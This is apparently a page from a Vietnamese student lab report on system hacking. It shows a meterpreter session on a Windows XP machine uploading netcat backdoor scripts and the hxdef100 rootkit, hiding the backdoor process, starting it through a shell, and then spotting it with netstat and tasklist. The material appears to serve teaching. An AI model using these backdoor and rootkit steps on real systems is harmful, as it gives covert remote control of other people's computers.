 Đề Tài : SysTem Hacking 21
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
[*] uploaded : /root/Desktop/nc_scripts.bat -> .nc_scripts.bat
meterpreter>upload /root/Desktop/nc_scripts.vbs .
[*] uploading : /root/Desktop/nc_scripts.vbs -> .
[*] uploaded : /root/Desktop/nc_scripts.vbs -> .nc_scripts.vbs
Ta sẽ sử dụng metasploit upload 2 file này folder vào C:WINDOWSHelp
Upload rootkit hxdef100: bao gồm một file cấu hình và một file thực thi
o file cấu hình để ẩn process của chương trình nc.exe và file thực thi của
chương trình
meterpreter>upload /root/Desktop/hxdef100.ini .
[*] uploading : /root/Desktop/hxdef100.ini -> .
[*] uploaded : /root/Desktop/hxdef100.ini -> .hxdef100.ini
meterpreter>upload /root/Desktop/hxdef100.exe .
[*] uploading : /root/Desktop/hxdef100.exe -> .
[*] uploaded : /root/Desktop/hxdef100.exe -> .hxdef100.exe
Start netcat backdoor thông qua nc_scripts.vbs ( start 2 chương trình là nc.exe và
cmd.exe ) và rootkit
meterpreter>shell
Process 2868 created.
Channel 28 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSHelpnetcat>start nc_scripts.vbs
start nc_scripts.vbs
Kiểm tra port và các tiến trình đang hoạt động trong máy bằng lệnh netstat –ano và
tasklist thì ta thấy port và dịch vụ bất thường
 